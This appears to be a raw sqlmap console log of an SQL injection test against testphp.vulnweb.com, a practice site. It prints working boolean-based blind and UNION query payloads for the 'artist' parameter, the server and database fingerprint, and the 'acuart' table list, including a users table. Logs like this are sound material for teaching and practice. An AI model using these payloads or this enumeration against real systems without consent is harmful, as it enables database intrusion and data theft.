 {1.6.10#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:47:45 /2022-11-06/
[09:47:45] [INFO] resuming back-end DBMS 'mysql'
[09:47:45] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: artist=-4728 OR 3822=3822
Type: UNION query
Title: Generic UNION query (random number) - 3 columns
Payload: artist=-7085 UNION ALL SELECT CONCAT(0x7171786a71,0x6d6549734d7778695470767a655778497974546c50695165586e4e6a724573695a6d70614c6b4e71,0x716b787671),6314,6314-- -
---
[09:47:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL 8
[09:47:46] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+
[09:47:46] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 09:47:46 /2022-11-06/